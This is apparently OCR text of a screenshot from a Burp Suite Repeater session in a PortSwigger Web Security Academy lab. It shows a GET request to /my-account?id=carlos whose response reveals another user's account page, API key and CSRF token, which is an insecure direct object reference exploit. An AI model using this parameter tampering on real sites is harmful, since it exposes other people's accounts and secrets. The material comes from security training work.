 Nguyễn-Võ-Ngọc-An
File Edit View Sign
Home Tools
Sign In
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
8 × +
Send Cancel < >
Target: https://0ab300fe04adf43b81f0615e00e0008d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ab300fe04adf43b81f0615e00e0008d.web-security-academy.net
3 Cookie: session=vTly9Dt0IkBmTXNVIojg7cLD9JANkV7m
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0ab300fe04adf43b81f0615e00e0008d.web-security-academy.net/logi
n
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: woFq4idxsjMqhYpxLe0ir2Ika7X9OiLe
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="
6SquWLjMO81ArIKyAMS9jyTeyqGnXs2l">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
*new 4 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro
Run Plugins Window ?
new 1 new 3 new 7 new 2 new 4 new 5
1 Em tên là Trần Minh Triết
Ln : 1 Col : 26 Pos : 32 Windows (CR LF) UTF-8 INS
Done
3,698 bytes | 280 millis